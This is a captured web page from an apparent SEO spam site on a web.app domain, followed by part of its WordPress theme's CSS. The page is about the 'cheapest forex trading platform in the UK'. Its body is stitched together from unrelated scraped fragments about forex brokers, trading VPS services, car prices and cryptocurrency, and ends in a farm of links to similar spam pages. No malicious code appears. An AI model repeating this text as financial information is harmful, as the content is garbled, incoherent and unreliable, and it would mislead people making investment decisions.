

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mortgageanr.web.app/xodahybi/54-15.html
body_size: 6577
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>最便宜的外汇交易平台英国 rmetgrp</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mortgageanr.web.app/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([1270,65039,8205,9895,65039],[1270,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='panyg' href='https://mortgageanr.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='covy' href='//fonts.googleapis.com/css?family=Assistant%3A300%2C400%2C600%7CAmatic+SC%3A400%2C700%7CPatrick+Hand%3A400&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='kodu' href='https://mortgageanr.web.app/wp-content/themes/kids-campus/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='watu' href='https://mortgageanr.web.app/wp-content/themes/kids-campus/css/nivo-slider.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='dul' href='https://mortgageanr.web.app/wp-content/themes/kids-campus/fontsawesome/css/fontawesome-all.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='myn' href='https://mortgageanr.web.app/wp-content/themes/kids-campus/css/responsive.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://mortgageanr.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://mortgageanr.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://mortgageanr.web.app/wp-content/themes/kids-campus/js/jquery.nivo.slider.js?ver=5.3'></script>
<script type='text/javascript' src='https://mortgageanr.web.app/wp-content/themes/kids-campus/js/editable.js'></script>

<meta name="generator" content="WordPress 5.3" />
<style type="text/css"> 					
        a, .liryli h2 a:hover,
        #pisoq ul li a:hover,	
		.daneq ul li a:hover, 
	    .daneq ul li.current-menu-item a,
	    .daneq ul li.current-menu-parent a.parent,
	    .daneq ul li.current-menu-item ul.sub-menu li a:hover,				
        .liryli h3 a:hover,       
		.hdr_social a:hover,       						
        .mugi a:hover,
		#pisoq ul li::before,
		.page_three_box h3 a,		
        .button:hover,		
		.welcome_contentbox h3 span       				
            { color:#0f9fbc;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,				
        .learnmore,
		.nivo-caption .slide_morebtn:hover,
		a.blogreadmore,
		.welcome_contentbox .btnstyle1,													
        #pisoq .pujimyw input.bona,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,
		.xojoruw.warijy,
		.secud,
        .vacyv a	
            { background-color:#0f9fbc;}
			
		
		.tagcloud a:hover,
		.hdr_social a:hover,
		.welcome_contentbox p,
		h3.sacuce::after,		
		blockquote	        
            { border-color:#0f9fbc;}
			
	    .bawef .veburir        
            { fill:#0f9fbc;}								
		
         	
    </style> 
	<style type="text/css">
			.xojoruw{
			background: url() no-repeat;
			background-position: center top;
		}
		.ficywep h1 a { color:#ffffff;}
		
	</style>
</head>
<body class="">
<a class="fenipo pyho" href="#fuz">
Skip to content</a>
<div id="fupaf">

<div class="xojoruw warijy"> 
  <div class="lujyly"> 
<div class="ficywep">
<span><a href="https://mortgageanr.web.app/" rel="home">你应该交易外汇还是股票</a></span> </div><!-- logo -->

      <div class="foxud"></div> 
    <div class="jigahy">
       <div class="vacyv">
         <a class="lerelic" href="#">Menu</a>
       </div><!-- toggle --> 
         <div class="daneq"><ul id="jyfipu" class="bedy"><li id="sos" class="zaqiby gisyc haqi tizizap jehyq"><a href="https://mortgageanr.web.app">Home</a></li><li id="varamy" class="zaqiby gisyc haqi tizizap bafod"><a href="https://mortgageanr.web.app/xodahybi/64-24.html">过去十年的股市走势图</a></li><li id="tuvi" class="zaqiby gisyc haqi tizizap bafod"><a href="https://mortgageanr.web.app/xodahybi/67-28.html">周交易与日交易</a></li></ul></div><!--.site_primary_menu -->
         <div class="foxud"></div>  
   </div><!--.header-nav -->
  <div class="foxud"></div> 
  </div><!-- .container --> 
    
  </div><!--.site-header --> 

<div class="lujyly">
     <div id="fuz">
        <div class="casi">
            <header class="simam">
				 
            </header><!-- .page-header -->
			                <div class="bigig">
                                                                 <div class="liryli">
    <article id="post-2449" class="padez post-2449 muzaj myxam widemas pejo vujahuf">
 		   
    <header class="ryrir">
        <h3 class="zybuxe">最便宜的外汇交易平台英国</h3>    </header><!-- .entry-header -->    
     <div class="xesu">
            <div class="ciziz">02.01.2021</div><!-- post-date --> 
              
                      <span class="roji"><a href="https://mortgageanr.web.app/xodahybi/" rel="category tag">Neufer87157</a></span>
                                 
    </div><!-- .blog_postmeta --> 

    <div class="sabi">		
<p>外汇交易平台也就是外汇经纪商 选择一个适合的交易平台 实际上也就是选择一个适合的外汇经纪商 今天这篇文章我们了解  人民币对英镑可直接交易 去英国留学更便宜 2014年06月19日11:00 重庆晨报 微博 我有话说 收藏本文 时间：2014年6月28日 地点：北京语言大学体育馆 路虎最便宜的车多少钱 性价比最高的是这一款! 2019-02-12 18:21:48 发布：巷陌繁花 外汇平台搭建的基础知识，必须得知道  这种山寨别人，盗用合法经纪商外汇牌照，利用受监管实体声誉牟利的行为是十分不可取的，套牌平台是虚假交易平台的一种，用户可以通过监管网站进行查询，监管机构也会不定期公布套牌平台信息。  小项目的部署  有成千上百家在线外汇经纪商可供选择，让人眼花缭乱。当你准备选择一家在线经纪商时，如何才能选对属于你的经纪商呢？ 在本课中，我们会对在线外汇经纪商是如何运作的进行稍许解释，并着重指出那些最重要</p>
<h2>他们的VPS服务专为外汇交易设计且他们提供众多交易商喜欢的功能。另外，他们的基本VPS套装软件是该行业中最便宜的之一。 CNS 在竞争者中脱颖而出的独特优势在于： CNS Autoboot — 专用软件，有助于交易平台的全自动管理。 可借用高级专家级交易指导工具。</h2>
<p>如何选择好的安全的外汇交易平台？爱华外汇值得选择吗？-外汇 … 如何选择好的安全的外汇交易平台？爱华外汇值得选择吗？,外汇交易市场竞争很激烈，想想要在所有可用的外汇平台中筛选出合适的外汇平台就足以让人头大。如何选择好的安全的外汇交易平台？也称为外汇行业中至关重要的问题。 图片来自网络，如有侵权请 设备设施 | BlackBull Markets 当您进行交易时，它被处理到我们在我们的系统中最便宜的流动供应商，以确保您获得最佳的价格。 所有这些系统和算法运行都通过我们的Equinix服务器，这意味着无论你使用哪个交易平台，在你每次进行交易时，我们的执行引擎高效地集成各种数据和信息流。</p>
<h3>4.交易平台. 在线外汇交易中，大多数交易活动都是通过经纪商的交易平台进行的。这意味着您的经纪人的交易平台必须是用户友好且稳定的。当寻找经纪人时，请始终检查其交易平台提供的内容。 它提供免费新闻提要吗？易于使用的技术和图表工具怎么样？它 </h3>
<p>最便宜的货币狗狗币非常便宜，才几毛钱，最低的时候只有几分钱。虚拟货币大部分都是黑平台，再便宜也没用，直接本金亏没。 好了这就是最贵的货币最便宜的货币啦，谢谢观看。 部分交易者将从外汇云服务器中获得巨大好处。但其他交易者可能因此的收获只在于降低滑点的可能性和部分其他利益。但如果你主要采用的策略是自动化交易，亦或你的交易工具不够丰富，那么便可考虑海外云服务器。 是否有免费的外汇云服务器？ 指交易双方达成交易后，按事先约定的日期和约定的汇率进行交割的外汇买卖交易。远期外汇买卖最长可以做到一年，超过一年的交易称为超远期外汇买卖。它是国际上最常用的避免外汇风险，固定外汇成本的方法。 虚拟货币怎么赚钱 新手投资虚拟币能挣钱吗什么是虚拟货币投资 虚拟币怎么赚钱Gavin Andresen：BCH就是当初跟随中本聪一起共同发展的数字货币全球挖矿，委内瑞拉最便宜？你又被不靠谱榜单忽悠了!浅谈与狗狗的缘面对从未拥有完整比特币的情况，投资者正转向其他山寨币数字货币交易系统订制开发 </p>
<h3>a,做市商模式. 该模式是平台进行报价客户买卖的，平台报价会参照国际行情，交易者买卖的对手是平台，也就是你开仓买入黄金5手，那就是平台卖给你的，然后平台将所有客户的单子进行对冲，比如所有客户加起来一共有100手黄金多单，50手黄金空单，那么平台会将其中50手对冲掉，赚取其中的差价 </h3>
<p>TradingView交易平台的功能和特点 TradingView是一个先进的可视化金融平台，易于使用的现代化网站。 无论您是查看基本价格图表还是绘制具有重叠策略回溯测试的复杂商品，我们都有您需要的工具和数据。 TradingView是交易者和投资者最活跃的社交网络。</p>
<h2>从东京到纽约，从伦敦到新加坡，全球主要货币交易中心的外汇交易变得比以往更加活跃。 彭博社援引各国央行的调查数据显示，从去年10月底到今年4月底的6个月期间，全球外汇成交量大幅增长。</h2>
<p>炒外汇如何开户 - 360doc.com</p><ul><li><a href="https://binaryoptionssuw.web.app/poxycomevuqo/gpu71.html">使用GPU挖出的最好的硬币</a></li><li><a href="https://reinvestabp.web.app/sopidiwybyh/14-7.html">将比特币转换为兰特</a></li><li><a href="https://investyffu.web.app/gylukixyfynopov/46-2.html">认沽权证</a></li><li><a href="https://moneywmkg.web.app/ryqogunek/99-10.html">涟漪编辑工具在首映式中有什么作用</a></li><li><a href="https://fundpxd.web.app/zafemar/sar14.html">抛物线SAR外汇交易策略</a></li><li><a href="https://moneytreehdmt.web.app/nahamysu/adbe92.html">adbe股价论坛</a></li><li><a href="https://investfundgzx.web.app/nefaqyxydufur/59-3.html">澳大利亚国内天然气价格</a></li><li><a href="https://acbihove.hatenablog.jp/entry/2020/09/28/Episodi_teen_wolf_streaming">gtjilrq</a></li></ul>
                <div class="mugi">          
            <div class="kykozuz"> </div>
            <div class="foxud"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="tihoky">
          </footer><!-- .entry-meta -->

</article><!-- #post-## -->
</div>                                       
                </div>
                  </div><!-- kc_content_left-->   
       <div id="pisoq">    
    <aside id="ciba" class="kydebyz vurab"><form role="search" method="get" class="pujimyw" action="https://mortgageanr.web.app/">
	<label>
		<input type="search" class="joco" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="bona" value="Search" />
</form>
</aside>		<aside id="wemih" class="kydebyz vata">		<h3 class="sacuce">New Posts</h3>		<ul>
<li>
<a href="https://mortgageanr.web.app/xodahybi/33-8.html">我现在应该投资加密货币吗</a>
</li><li>
<a href="https://mortgageanr.web.app/xodahybi/86-19.html">如何学习股票期权交易</a>
</li><li>
<a href="https://mortgageanr.web.app/xodahybi/93-23.html">现在是时候购买比特币现金了</a>
</li><li>
<a href="https://mortgageanr.web.app/xodahybi/33-39.html">你可以卖空股票吗</a>
</li><li>
<a href="https://mortgageanr.web.app/xodahybi/td-ameritrade90.html">Td ameritrade客户服务专家访谈</a>
</li>
					</ul>
		</aside>		<aside id="fyriz" class="kydebyz vata">		<h3 class="sacuce">Top Stories</h3>		<ul>
<li>
<a href="https://mortgageanr.web.app/xodahybi/ibd-10093.html">Ibd 100免费库存清单</a>
</li><li>
<a href="https://mortgageanr.web.app/xodahybi/33-4.html">投资外汇审查</a>
</li><li>
<a href="https://mortgageanr.web.app/xodahybi/10-22.html">比特币交易员骗局龙巢</a>
</li><li>
<a href="https://mortgageanr.web.app/xodahybi/61884.html">外汇复制618</a>
</li><li>
<a href="https://mortgageanr.web.app/xodahybi/fnb53.html">Fnb外汇汇率南非</a>
</li>
					</ul>
		</aside>	
</div><!-- sidebar -->       
        <div class="foxud"></div>
    </div><!-- site-aligner -->
</div><!-- container -->


<div class="secud">

           <div class="lujyly docizuq">           
                          <div class="seperib">  
                    		<div id="mib" class="kydebyz vata">		<h5>Featured Posts</h5>		<ul>
<li>
<a href="https://mortgageanr.web.app/xodahybi/53-8.html">欧元兑瑞典克朗</a>
</li><li>
<a href="https://mortgageanr.web.app/xodahybi/202012319.html">塞浦路斯银行股价2020年12月31日</a>
</li><li>
<a href="https://mortgageanr.web.app/xodahybi/1-9.html">纽约期权交易公司</a>
</li><li>
<a href="https://mortgageanr.web.app/xodahybi/5-25.html">非洲乌干达银行汇率</a>
</li><li>
<a href="https://mortgageanr.web.app/xodahybi/202032-1.html">2020年最高投资回报</a>
</li>
					</ul>
		</div>                </div>
                     
                          <div class="qyhe">  
                    		<div id="xusy" class="kydebyz vata">		<h5>Editors Choice</h5>		<ul>
<li>
<a href="https://mortgageanr.web.app/xodahybi/56-8.html">区块链投资公司</a>
</li><li>
<a href="https://mortgageanr.web.app/xodahybi/10-27.html">迪卡斯托克街</a>
</li><li>
<a href="https://mortgageanr.web.app/xodahybi/erfahrungen69.html">网上金融交易erfahrungen</a>
</li><li>
<a href="https://mortgageanr.web.app/xodahybi/icici68.html">如何更改icici外汇卡的密码</a>
</li><li>
<a href="https://mortgageanr.web.app/xodahybi/ft53.html">FT贸易迪拜</a>
</li>
					</ul>
		</div>                </div>
                      
                           <div class="qiqo">  
                    <div id="safuc" class="kydebyz wylojud"><h5>Text Widget</h5>			<div class="sedajah">
<a href="https://mortgageanr.web.app/xodahybi/38-17.html">今天购买黄金饼干的价格</a><br>

<a href="https://mortgageanr.web.app/xodahybi/2-24.html">万豪股票报价</a><br>

</div>
		</div>                </div>
<div class="foxud"></div>
      </div><!--end .container--> 
<div class="bawef"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="1920.000000pt" height="94.000000pt" viewbox="0 0 1920.000000 94.000000" preserveaspectratio="xMidYMid meet"><g class="veburir" transform="translate(0.000000,94.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M11080 884 c-142 -184 -359 -320 -585 -370 -106 -23 -312 -23 -415 0 -41 9 -86 19 -101 22 -22 5 -29 -1 -62 -54 -51 -82 -167 -205 -250 -263 -130 -91 -288 -139 -458 -139 -158 0 -377 57 -535 139 l-71 37 -72 -33 c-114 -52 -211 -74 -328 -74 -129 -1 -210 19 -338 81 -118 58 -208 124 -298 219 l-65 69 -78 -24 c-172 -55 -366 -66 -509 -29 -134 35 -273 123 -345 219 l-42 56 -67 -65 c-126 -122 -263 -206 -401 -242 -97 -26 -272 -24 -374 5 -156 44 -325 140 -453 257 l-62 56 -68 -39 c-163 -94 -287 -126 -483 -126 -123 1 -160 5 -241 26 -128 35 -250 88 -366 161 -52 32 -95 57 -97 55 -1 -1 -15 -28 -30 -59 -60 -121 -164 -207 -310 -256 -76 -25 -92 -27 -256 -27 -122 0 -195 5 -241 16 l-66 15 -84 -100 c-154 -184 -344 -313 -529 -359 -167 -41 -375 -12 -552 78 -76 38 -195 121 -251 173 l-47 44 -84 -36 c-191 -83 -339 -117 -511 -117 -231 0 -438 85 -604 248 -54 53 -144 167 -153 193 -3 8 -32 6 -101 -7 l-97 -19 0 -307 0 -308 9600 0 9600 0 0 235 c0 129 -2 235 -5 235 -2 0 -20 -11 -40 -24 -37 -26 -113 -46 -169 -46 -49 0 -185 27 -252 50 -31 11 -62 20 -68 20 -6 0 -29 -26 -51 -57 -95 -134 -255 -272 -388 -334 -282 -131 -632 -50 -925 216 l-62 57 -113 -46 c-443 -179 -826 -126 -1103 153 -38 38 -85 94 -104 125 l-35 56 -55 -8 c-87 -11 -219 -5 -290 13 -91 23 -196 76 -256 129 l-52 45 -36 -59 c-124 -201 -346 -303 -626 -286 -89 5 -197 22 -259 40 -11 4 -29 -15 -61 -62 -58 -88 -250 -278 -322 -321 -239 -140 -483 -145 -753 -17 -96 46 -198 112 -282 183 l-51 44 -69 -34 c-307 -155 -656 -165 -949 -28 -240 113 -482 332 -637 578 -29 45 -55 82 -58 83 -4 0 -26 -25 -49 -56z"></path></g></svg></div>
<div class="foxud"></div>
 
        <div class="ruqiwi"> 
            <div class="lujyly">
                <div class="caburim">
				 你应该交易外汇还是股票 - Proudly Powered by WordPress               
                </div>
                        	
                <div class="tykom">Theme by Grace Themes</div>
                <div class="foxud"></div>
                                
             </div><!--end .container-->             
        </div><!--end .footer-copyright-->  
                     
     </div><!--end #footer-wrapper-->
</div><!--#end sitelayout-->
<script type='text/javascript' src='https://mortgageanr.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mortgageanr.web.app/wp-content/themes/kids-campus/style.css?ver=5.3
body_size: 5178
content:
/*
Theme Name: Kids Campus
Theme URI: https://gracethemes.com/themes/free-kindergarten-wordpress-theme/
Author: Grace Themes
Author URI:
Description: Kids Campus is a fresh and lively, vibrant and colorful, visually spacious and stimulating, youthful and attractive, creative and delightful, charming and easy to use kindergarten WordPress theme. This theme is perfect for making preschool, kindergartens, professional child care centers and other child related websites. It can also be used for college, school education, nursery, daycare, coaching institute, secondary and primary school, afterschool activities clubs and similar educational organizations. This theme is one of the professionally designed website template that can help you create a beautiful kindergarten website in an instant. Demo Link: http://www.gracethemesdemo.com/kids-campus/

Version: 1.2
License: GNU General Public License version 2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: kids-campus
Tags:blog,two-columns,right-sidebar,full-width-template,custom-colors,custom-menu,custom-header,custom-logo,featured-images,editor-style,custom-background,threaded-comments,theme-options, translation-ready

Kids Campus WordPress Theme has been created by Grace Themes(gracethemes.com), 2019.
Kids Campus WordPress Theme is released under the terms of GNU GPL
*/

body{ background-color:#ffffff; margin:0; padding:0;line-height:24px; font-size:16px; color:#5c5c5c; font-family: 'Assistant', sans-serif; -ms-word-wrap:break-word; word-wrap:break-word; }
*{ margin:0; padding:0; outline:none; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
img{ border:none; margin:0; padding:0; height:auto; max-width:100%;}
.wp-caption, .wp-caption-text, .sticky, .gallery-caption, .aligncenter{ margin:0; padding:0; max-width:100% !important;}
p{ margin:0; padding:0;}
a{ text-decoration:none; color:#efc62c;}
a:hover{ color:#111;}
.foxud{ clear:both;}
.left{ float:left;}
.right{ float:right;}
.alignnone{ width:100%;}
img.alignleft, .alignleft{ float:left; margin:0 15px 0 0; padding:5px; border:1px solid #cccccc;}
img.alignright, .alignright{ float:right; margin:0 0 0 15px; padding:5px; border:1px solid #cccccc;}
.aligncenter, img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; margin-top:0;  height:auto;}

h1,h2,h3,h4,h5,h6{ font-family: 'Amatic SC', cursive;  color:#303030; margin:0 0 20px; padding:0; font-weight:600; line-height:1.1; }
h1.rasy{ font-weight:bold; margin-bottom:35px; text-transform:uppercase;}
h1{ font-size:40px;}
h2{ font-size:34px;}
h3{ font-size:30px;}
h4{ font-size:22px;}
h5{ font-size:20px;}
h6{ font-size:16px;}

figcaption,figure{	display: block;}
figure {margin: 1em 0;}
blockquote{ border-left:5px solid #0f9fbc; padding:10px 10px 10px 30px; color:#666; font-size:15px; line-height:1.5; margin-bottom:30px; font-style:italic;}
blockquote p{ margin-bottom:0 !important;}
hr {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;	height: 0;	overflow: visible;}
.sedajah select{ width:100%;}
.tagcloud a{ font-size:12px !important; color:#fff; border:1px solid #fff; padding:5px 12px; margin:0 5px 5px 0; display:inline-block;}
.tagcloud a:hover{ border:1px solid #fff;}
table{ width:100%}
/*
Lists style CSS
-------------------------------------------------------------*/
ol,ul{ margin:0; padding:0;}
ul li ul, ul li ul li ul, ol li ol, ol li ol li ol{ margin-left:10px;}
ul,ol { margin:0; padding: 0;}
ul {list-style: inside none disc;}
ol {list-style: decimal;}
ul li,ol li {margin-bottom: 0;	margin-left: 1.5em;}
dt {font-weight: 700;}
dd {margin: 0 1.5em 1.5em;}
audio:not([controls]) {	display: none;height: 0;}
img {border-style: none;}
svg:not(:root) {overflow: hidden;}
a {	background-color: transparent;	-webkit-text-decoration-skip: objects;}
a:active, a:hover {outline-width: 0;}
b, strong {	font-weight: bold;}
pre {background: #ddd;font-size: 14px;	font-size: 0.9375rem;line-height: 1.4;margin-bottom: 1.6em;	max-width: 100%;overflow: auto;	padding:20px;}
iframe{max-width:100%;}
.xesu{margin-bottom:20px; display:inline-block; color:#999;border-bottom:1px dashed #ddd; padding-bottom:20px; }
.xesu a{color:#999;}
.xesu a:hover{color:#e74c3c;}
.breadcrumbs{padding:10px 0; margin-bottom:0;}
nav.pagination{ clear:both;}
#comment-nav-above .nav-previous, #comment-nav-below .nav-previous{ float:none !important; margin:10px 0;}
nav.pagination .page-numbers{ background-color:#ccc; padding:10px 15px; font-size:15px; font-weight:600; color:#444;}
nav.pagination .page-numbers.current{background-color:#efc62c;}
ol.comment-list li{ list-style:none; margin-bottom:5px;}

/* Buttons */
.button{  border:1px solid #404040; color:#404040; padding:10px 30px; display:inline-block; border-radius:25px; -moz-border-radius:25px; -webkit-border-radius:25px; -o-border-radius:25px; -ms-border-radius:25px; }
.button:hover{ border:1px solid #0f9fbc; color:#0f9fbc; }
a.blogreadmore{ background-color:#505050; color:#fff ; padding:5px 20px; display:inline-block; border-radius:3px;}
a.blogreadmore:hover{ background-color:#404040; color:#fff; }

.learnmore{ background-color:#0f9fbc; color:#fff ;display: inline-block; padding:10px 30px; text-transform:uppercase; font-weight:600; border-radius:25px; -moz-border-radius:25px; -webkit-border-radius:25px; -o-border-radius:25px; -ms-border-radius:25px; font-size:14px; }
.learnmore:hover{ background-color:#333;color:#fff ;}

/*Slider svg file*/
.sectiontop {width: 100%; height: 95px; position: absolute; bottom:-3px;  z-index: 9999;}
.sectiontop svg { width:100%;}
.sectiontop .veburir {fill:#ffffff;}

/* = Page layout css
-------------------------------------------------------------- */
.casi{ width:68%; margin:0; float:left; padding:0 0 30px; }
.casi ul, .casi ol{ margin:0 0 20px 20px; }
.casi ul li, .casi ol li{ margin:0; }
.casi ul ul, .casi ol ol{ margin:0 0 0 30px; }

.fullwidth{ width:100% !important; float:none  !important;}
.fullwidth p{ margin-bottom:15px;}

.boxlayout{ width:1210px; margin:0 auto; background-color:#fff; position:relative; box-shadow:0 -8px 8px #111;}
.fulllayout{ width:100% !important;}
#fuz{ padding:50px 0;}
#fuz p{ margin-bottom:30px;}

.liryli{ width:50%; float:left; margin:0 0 40px 0; padding:0 5% 0 0;}
.liryli .muzaj-thumb{ float:left; width:35%; margin:0 25px 10px 0; position:relative;}
.liryli .muzaj-thumb img{ height:auto;}
.liryli h3, h3.zybuxe{ margin-bottom:5px; font-size:22px; font-weight:600;}
.liryli h3 a{ color:#484f5e;}
.liryli h3 a:hover{ color:#efc62c;}
.liryli p{ margin-bottom:20px;}
.blog-meta{ font-style:italic; margin-bottom:8px;}
.ciziz, .muzaj-comment, .muzaj-categories, .edit-link{ display:inline; color:#333; font-weight:600; text-transform:uppercase; letter-spacing:2px; font-size:13px; margin:0 10px 0 0;} 
.single_title{ margin-bottom:5px;}
body.padez .liryli { width:100%; float:none; margin:0; }


/*header Social icons*/
.hdr_social{ display:inline-block; text-align:center; margin-top:-8px;}
.hdr_social a{  width:35px; height:45px; line-height:45px; font-size:20px; margin:0 5px 0 0; padding:0; color:#eee; display:inline-block; text-align:center;  }
.hdr_social a:hover{ color:#0f9fbc; }
.hdr_social br{ display:none;}


/*
Main site CSS
-------------------------------------------------------------*/
#fupaf{ margin:0 auto;}
.lujyly{ width:1170px; margin:0 auto; position:relative;}
.xojoruw{ width:100%; z-index:9999; box-sizing:border-box; position:absolute;}
.xojoruw.warijy{ position:relative; background-color:#0f9fbc; box-shadow: inset 0 0 5px 1px #f1f1f1; padding-bottom:25px; }
.ficywep{ padding:0; text-align:center; margin:0 auto; width:30%; left:0; right:0; padding:20px 0; }
.ficywep a{ z-index:999; position:relative}
.ficywep h1 { font-weight:600; margin:0; text-transform:uppercase; font-size:50px;}
.ficywep a{color: #fff;}
.ficywep p{ font-size:13px; color:#fff; display:block; letter-spacing:1px;}


/* = Header css
-------------------------------------------------------------- */
.xojoruw.fixed{ position: fixed; top:0; z-index:99999999; width:100%;}
.hdr_cotactinfo{ color:#fff; font-size:19px; position:absolute; left:0; top:20%;}
.hdr_cotactinfo i{ margin-right:5px; font-size:35px;}
.hdr_cotactinfo a{ color:#fff;}
span.phno{ padding-right:20px;}

.hdr_rightcol{ position:absolute; right:0; top:25%;}
.jigahy{ background-color:#fff; display:block;width:100%;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;box-shadow:0 10px 10px rgba(88, 88, 88, 0.3);}

/*header menu css*/
.vacyv{display: block;}
.vacyv a{width:100%; color:#ffffff; background:url(images/mobile-nav.png) no-repeat right center #3e3e3e; padding:8px 10px; margin-top:5px; font-size:16px; display:none; text-align:left;}
.vacyv a:hover{color:#ffffff !important;}
/*main menu*/
.daneq{ padding:0; z-index:9999; position:relative; width:100%; text-align:center; }
